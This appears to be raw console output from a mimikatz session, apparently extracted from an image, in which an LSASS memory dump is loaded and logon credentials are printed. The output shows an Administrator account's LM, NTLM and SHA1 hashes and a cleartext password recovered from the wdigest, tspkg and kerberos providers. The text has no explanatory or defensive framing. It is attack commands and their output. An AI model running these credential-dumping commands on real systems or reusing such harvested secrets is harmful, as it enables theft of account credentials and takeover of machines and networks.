 mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 347784 (00000000:00054e88)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN7
Logon Server      : WIN7
Logon Time        : 2019/11/14 9:38:33
SID               : S-1-5-21-1539156736-1959120456-2224594862-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WIN7
* LM       : c4d0515fb12046a475113b7737dc0019
* NTLM     : aafdad330f5a9f4fbf562ed3d25f97de
* SHA1     : 8b9a7ca86970d1392b6fa0b94b8694c2b919469f
tspkg :
* Username : Administrator
* Domain   : WIN7
* Password : W3lc0meToD0g3
wdigest :
* Username : Administrator
* Domain   : WIN7
* Password : W3lc0meToD0g3
kerberos :
* Username : Administrator
* Domain   : WIN7
* Password : W3lc0meToD0g3
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2019/11/14 9:35:06